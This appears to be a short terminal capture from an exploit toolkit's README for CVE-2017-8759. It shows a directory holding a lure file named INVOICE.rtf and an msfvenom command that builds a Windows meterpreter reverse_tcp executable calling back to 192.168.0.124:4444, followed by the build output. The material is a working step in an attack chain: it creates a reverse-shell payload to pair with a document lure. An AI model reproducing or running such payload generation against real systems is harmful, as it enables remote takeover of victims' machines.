 INVOICE.rtf  README.md  cve-2017-8759_toolkit.py
┌─[root@parrot]─[~/CVE-2017-8759]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.124 LPORT=4444
 -f exe > /tmp/shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
┌─[root@parrot]─[~/CVE-2017-8759]
└──╼ #ls /tmp/
VMwareDnD
shell.exe
ssh-727ElKhCcW4h
systemd-private-d314273300b34647b9ce6b395ef971c8-open-vm-tools.service-5jNHVz
┌─[root@parrot]─[~/CVE-2017-8759]
└──╼ #